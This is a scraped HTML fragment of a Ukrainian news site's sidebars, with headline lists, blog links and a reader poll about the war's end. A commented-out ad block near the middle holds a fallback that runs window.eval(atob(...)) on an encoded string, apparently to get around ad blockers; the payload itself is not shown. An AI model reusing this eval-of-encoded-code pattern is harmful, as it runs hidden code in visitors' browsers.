                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768379667-administratsiya-trampa-poprosila-evropu-podilitis-rozviddanimi.html#mc-container" data-cackle-channel="532403" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:49</time>
                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html" style="font-weight: bold;">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html#mc-container" data-cackle-channel="532428" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:46</time>
                    <h3><a href="/blognews/1768384283-u-tayilandi-kran-vpav-na-pasazhirskiy-potyag-vidomo-pro-shchonaymenshe.html" style="">У Таїланді кран впав на пасажирський потяг: відомо про щонайменше 29 загиблих та десятки поранених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768384283-u-tayilandi-kran-vpav-na-pasazhirskiy-potyag-vidomo-pro-shchonaymenshe.html#mc-container" data-cackle-channel="532416" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768381081--tviy-den-nastav-gospadi-dapamazhi-u-sotsmerezhah-vidreaguvali.html">«Твій день настав: Госпади дапамажи». У соцмережах відреагували мемами на обшуки НАБУ у Тимошенко — насміхаються і тролять (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768381081--tviy-den-nastav-gospadi-dapamazhi-u-sotsmerezhah-vidreaguvali.html">14.01.2026, 19:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768379341-nimechchina-zvinuvatila-ukrayintsiv-u-zmovi-z-rosieyu-shchodo.html">Німеччина звинуватила українців у змові з росією щодо підриву посилок (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768379341-nimechchina-zvinuvatila-ukrayintsiv-u-zmovi-z-rosieyu-shchodo.html">14.01.2026, 19:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768379341--ediniy-supertyazh-u-sviti-britanets-nazvav-naybilsh-nezruchnogo.html">«Єдиний супертяж у світі». Британець назвав найбільш незручного суперника для Усика (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768379341--ediniy-supertyazh-u-sviti-britanets-nazvav-naybilsh-nezruchnogo.html">14.01.2026, 19:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768399081-taemnitsi-ledi-yu-p-yat-naybilsh-vrazhayuchih-tsitat-ta-faktiv.html">Таємниці Леді Ю. П’ять найбільш вражаючих цитат та фактів з «плівок Тимошенко» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768399081-taemnitsi-ledi-yu-p-yat-naybilsh-vrazhayuchih-tsitat-ta-faktiv.html">14.01.2026, 19:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768395481-na-zaporizkiy-aes-okupanti-rozmistili-viyskovu-tehniku.html">На Запорізькій АЕС окупанти розмістили військову техніку біля ядерних реакторів — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768395481-na-zaporizkiy-aes-okupanti-rozmistili-viyskovu-tehniku.html">14.01.2026, 18:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768294159-iran-vprodovzh-ostannih-rokiv-prodav-rosiyi-raket-na-mayzhe.html">Іран впродовж останніх років продав Росії ракет на майже $3 млрд, - Bloomberg </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768294159-iran-vprodovzh-ostannih-rokiv-prodav-rosiyi-raket-na-mayzhe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html">Чи можна уразити кораблі РФ перед пуском "Калібрів": у ВМФ дали відповідь</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768308774-na-bukovini-inozemets-namagavsya-vivezti-do-moldovi-simoh.html">На Буковині іноземець намагався вивезти до Молдови сімох чоловіків у вантажівці з пивом</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768308774-na-bukovini-inozemets-namagavsya-vivezti-do-moldovi-simoh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309086-kartati-sidinnya-ta-bronzovi-detali-jeep-predstaviv-limitovani.html">Картаті сидіння та бронзові деталі: Jeep представив лімітовані версії до свого 85-річчя</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768309086-kartati-sidinnya-ta-bronzovi-detali-jeep-predstaviv-limitovani.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309470-u-kitayi-stav-virusnim-dodatok-dlya-perevirki-chi-pomer-koristuvach.html">У Китаї став вірусним додаток для перевірки, чи помер користувач</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768309470-u-kitayi-stav-virusnim-dodatok-dlya-perevirki-chi-pomer-koristuvach.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768310522-arheologi-znayshli-grobnitsyu-rodicha-legendarnogo-tsarya-midasa.html">Археологи знайшли гробницю родича легендарного царя Мідаса</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3856</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309926-vcheni-viyavili-v-amazoniyi-noviy-vid-gigantskih-anakond.html">Вчені виявили в Амазонії новий вид гігантських анаконд</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3749</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">723</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html">Чи можна уразити кораблі РФ перед пуском "Калібрів": у ВМФ дали відповідь</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">609</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768322204-nimechchina-zvinuvatila-ukrayintsiv-u-zmovi-z-rosieyu-shchodo-pidrivu.html">Німеччина звинуватила українців у змові з Росією щодо підриву посилок, - Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">560</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55495</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45650</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39254</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26640</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566237</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
